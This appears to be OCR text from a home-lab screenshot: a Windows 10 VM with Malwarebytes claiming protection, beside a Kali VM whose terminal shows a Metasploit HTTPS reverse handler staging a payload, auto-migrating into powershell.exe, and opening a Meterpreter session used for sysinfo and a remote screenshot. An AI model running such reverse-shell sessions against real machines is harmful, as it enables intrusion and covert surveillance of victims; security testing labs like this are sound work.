 Win10 (Master) [Running] - Oracle VM VirtualBox
Recycle Bin
Firefox
Google
Chrome
Malwarebytes
Microsoft
Edge
Malwarebytes Premium Trial 4.4.0
Premium Trial
Activate license
Awesome! Your computer is protected.
Your Premium trial has 14 days left.
Buy now
Learn more
Detection History
Items quarantined last scan 0
Total items in quarantine 1
Scanner
Scheduled scans Tomorrow
2:11 AM
Scan
Real-Time Protection
Web Protection
Malware Protection
Ransomware Protection
Exploit Protection
Monday, June 21, 2021
Type here to search
6:11 AM
6/21/2021
1
Right Ctrl
Kali-Linux (Master1) [Running] - Oracle VM VirtualBox
XPTDCERr.jpeg (JPEG I...
root@kali: /home/kali
kali
09:11 AM
root@kali: /home/kali
XPTDCERr.jpeg (JPEG Image, 1079 × 926 pixels) - Scaled (68%) - Mozilla Firefox
AsXsCoZD.jpeg (JPEG Imag
Metasploit screenshare - 192
XPTDCERr.jpeg (JPEG Imag
file:///home/kali/XPTDCERr.jpeg
Recycle Bin
Firefox
Google
Chrome
Malwarebytes
Microsoft
Edge
Malwarebytes Premium Trial 4.4.0
Premium Trial
Activate license
Awesome! Your computer is protected.
Your Premium trial has 14 days left.
Buy now
Learn more
Detection History
Items quarantined last scan 0
Total items in quarantine 1
Scanner
Scheduled scans Tomorrow
2:11 AM
Scan
Real-Time Protection
Web Protection
Malware Protection
Ransomware Protection
Exploit Protection
Type here to search
6:11 AM
6/21/2021
1
^C[-] Error running command getuid: Interrupt
meterpreter > exit
[*] Shutting down Meterpreter...
^Z
Background session 3? [y/N]  y
[*] fe80::4dc8:e926:ba20:dcab - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > sessions -k 3
[*] Killing the following session(s): 3
[-] Invalid session identifier: 3
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.0.10:443
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: 3skqmfuc) With
out a database connected that payload UUID tracking will not work!
[*] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: 3skqmfuc) Stag
ing x86 payload (176220 bytes) ...
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: 3skqmfuc) With
out a database connected that payload UUID tracking will not work!
[*] Session ID 4 (192.168.0.10:443 -> 127.0.0.1) processing AutoRunScript '/home/kali/
auto_migrate.rc'
[*] Processing /home/kali/auto_migrate.rc for ERB directives.
resource (/home/kali/auto_migrate.rc)> migrate -N powershell.exe
[*] Migrating from 2300 to 5916...
[*] Migration completed successfully.
[*] Meterpreter session 4 opened (192.168.0.10:443 -> 127.0.0.1) at 2021-06-21 09:11:1
4 -0400
meterpreter > sysinfo
Computer        : DESKTOP-F0IS39S
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > screenshot
Screenshot saved to: /home/kali/XPTDCERr.jpeg
meterpreter >
[0] 0:ruby*
"kali" 09:11 21-Jun-21